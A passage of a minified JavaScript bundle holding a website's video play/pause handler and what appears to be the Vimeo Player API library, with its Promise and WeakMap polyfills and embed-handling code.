video</span>')):(t.pause(),i.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))})}}),$(".custom-asset video").each(function(){var e=$(this),t=e.next(".play-pause-btn"),n=e.find("source").attr("media"),i=n?parseInt(n.match(/\d+/)[0]):768;$(window).width()>=i?(e.show(),t.show()):(e.hide(),t.hide())}),$(document).ready(function(){$(".js-thumb-link").each(function(){var e=$(this),t=e.find("video"),n=e.find(".play-pause-btn");n.off("click").on("click",function(e){e.stopPropagation(),e.preventDefault(),t[0].paused&&n.hasClass("play-state")?(t[0].play(),n.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t[0].pause(),n.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))}),e.off("click").on("click",function(e){$(e.target).is(".play-pause-btn")&&e.preventDefault()})})})}};t.exports=i},{}],91:[function(e,t,n){(function(e,i){var r,s;r=this,s=function(){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n=void 0!==e&&"[object global]"==={}.toString.call(e);function r(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function a(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,i=t.url,r=n||i;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=r,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(r);if(s(r))return r.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var o=void 0!==Array.prototype.indexOf,l="undefined"!=typeof window&&void 0!==window.postMessage;if(!(n||o&&l))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var c="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id","_WeakMap_"+s()+"."+s()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,n){if(!i(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function s(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e||(delete e[this._id],0))}),n(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),n(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),n(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var s=e[this._id];return s&&s[0]===e?s[1]=t:n(e,this._id,[e,t]),this}),n(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:c);var u,d=(function(e){var t,n,r;r=function(){var e,t,n,r=Object.prototype.toString,s=void 0!==i?function(e){return i(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(r){e=function(e,t,n){return e[t]=n,e}}function a(e,i){n.add(e,i),t||(t=s(n.drain))}function o(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)c(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function c(e,t,n){var i,r;try{!1===t?n.reject(e.msg):(i=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(r=o(i))?r.call(i,n.resolve,n.reject):n.resolve(i)}catch(e){n.reject(e)}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&a(l,t))}function d(e,t,n,i){for(var r=0;r<t.length;r++)!function(r){e.resolve(t[r]).then(function(e){n(r,e)},i)}(r)}function p(e){this.def=e,this.triggered=!1}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new function(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}(this);this.then=function(e,n){var i={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return i.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");i.resolve=e,i.reject=t}),t.chain.push(i),0!==t.state&&a(l,t),i.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(t){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=o(t))?a(function(){var r=new p(i);try{n.call(t,function(){e.apply(r,arguments)},function(){u.apply(r,arguments)})}catch(e){u.call(r,e)}}):(i.msg=t,i.state=1,0<i.chain.length&&a(l,i))}catch(e){u.call(new p(i),e)}}}).call(t,e)},function(e){u.call(t,e)})}catch(e){u.call(t,e)}}n=function(){var e,n,i;return{add:function(t,r){i=new function(e,t){this.fn=e,this.self=t,this.next=void 0}(t,r),n?n.next=i:e=i,n=i,i=void 0},drain:function(){var i=e;for(e=n=t=void 0;i;)i.fn.call(i.self),i=i.next}}}();var h=e({},"constructor",f,!1);return e(f.prototype=h,"__NPO__",0,!1),e(f,"resolve",function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)})}),e(f,"reject",function(e){return new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)})}),e(f,"all",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");var r=e.length,s=Array(r),a=0;d(t,e,function(e,t){s[e]=t,++a===r&&n(s)},i)})}),e(f,"race",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");d(t,e,function(e,t){n(t)},i)})}),f},(n=c)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(u={exports:{}}),u.exports),p=new WeakMap;function f(e,t,n){var i=p.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),p.set(e.element,i)}function h(e,t){return(p.get(e.element)||{})[t]||[]}function m(e,t,n){var i=p.get(e.element)||{};if(!i[t])return!0;if(!n)return i[t]=[],p.set(e.element,i),!0;var r=i[t].indexOf(n);return-1!==r&&i[t].splice(r,1),p.set(e.element,i),i[t]&&0===i[t].length}var v=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function g(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return v.reduce(function(t,n){var i=e.getAttribute("data-vimeo-".concat(n));return(i||""===i)&&(t[n]=""===i?1:i),t},t)}function $(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var i=document.createElement("div");return i.innerHTML=n,t.appendChild(i.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function w(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length?arguments[2]:void 0;return new Promise(function(i,r){if(!s(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var a="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(a+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var l="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;l.open("GET",a,!0),l.onload=function(){if(404!==l.status)if(403!==l.status)try{var t=JSON.parse(l.responseText);if(403===t.domain_status_code)return $(t,n),void r(new Error("“".concat(e,"” is not embeddable.")));i(t)}catch(t){r(t)}else r(new Error("“".concat(e,"” is not embeddable.")));else r(new Error("“".concat(e,"” was not found.")))},l.onerror=function(){var e=l.status?" (".concat(l.status,")"):"";r(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},l.send()})}function _(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function b(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var i={method:t};void 0!==n&&(i.value=n);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=r&&r<10&&(i=JSON.stringify(i)),e.element.contentWindow.postMessage(i,e.origin)}}function y(e,t){var n,i=[];if((t=_(t)).event)"error"===t.event&&h(e,t.data.method).forEach(function(n){var i=new Error(t.data.message);i.name=t.data.name,n.reject(i),m(e,t.data.method,n)}),i=h(e,"event:".concat(t.event)),n=t.data;else if(t.method){var r=function(e,t){var n=h(e,t);if(n.length<1)return!1;var i=n.shift();return m(e,t,i),i}(e,t.method);r&&(i.push(r),n=t.value)}i.forEach(function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(t){}})}var j=new WeakMap,k=new WeakMap,C=function(){function e(t){var n,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,n){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this),window.jQuery&&t instanceof jQuery&&(1<t.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),n=t,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var l=t.querySelector("iframe");l&&(t=l)}if("IFRAME"===t.nodeName&&!s(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(j.has(t))return j.get(t);this.element=t,this.origin="*";var c=new d(function(e,n){var l=function(t){if(s(t.origin)&&i.element.contentWindow===t.source){"*"===i.origin&&(i.origin=t.origin);var r=_(t.data);if(r&&"error"===r.event&&r.data&&"ready"===r.data.method){var a=new Error(r.data.message);return a.name=r.data.name,void n(a)}var o=r&&"ready"===r.event,l=r&&"ping"===r.method;if(o||l)return i.element.setAttribute("data-ready","true"),void e();y(i,r)}};if(o.addEventListener?o.addEventListener("message",l,!1):o.attachEvent&&o.attachEvent("onmessage",l),"IFRAME"!==i.element.nodeName){var c=g(t,r);w(a(c),c,t).then(function(e){var n,r,s,a=$(e,t);return i.element=a,i._originalElement=t,n=t,r=a,s=p.get(n),p.set(r,s),p.delete(n),j.set(i.element,i),e}).catch(n)}});return k.set(this,c),j.set(this.element,this),"IFRAME"===this.element.nodeName&&b(this,"ping"),this}var n,i;return n=e,(i=[{key:"callMethod",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new d(function(i,r){return t.ready().then(function(){f(t,e,{resolve:i,reject:r}),b(t,e,n)}).catch(r)})}},{key:"get",value:function(e){var t=this;return new d(function(n,i){return e=r(e,"get"),t.ready().then(function(){f(t,e,{resolve:n,reject:i}),b(t,e)}).catch(i)})}},{key:"set",value:function(e,t){var n=this;return new d(function(i,s){if(e=r(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then(function(){f(n,e,{resolve:i,reject:s}),b(n,e,t)}).catch(s)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===h(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),f(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");m(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=k.get(this)||new d(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return d.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new d(function(t){k.delete(e),j.delete(e.element),e._originalElement&&(j.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&t(n.prototype,i),e}();return n||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach(function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var n=g(e);w(a(n),n,e).then(function(t){return $(t,e)}).catch(t)}catch(n){t(n)}})}(),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(s(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),i=0;i<n.length;i++)if(n[i].contentWindow===t.source){n[i].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),C},"object"==typeof n&&void 0!==t?t.exports=s():"function"==typeof define&&define.amd?define(s):((r=r||self).Vimeo=r.Vimeo||{},r.Vimeo.Player=s())}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:15}]},{},[21]);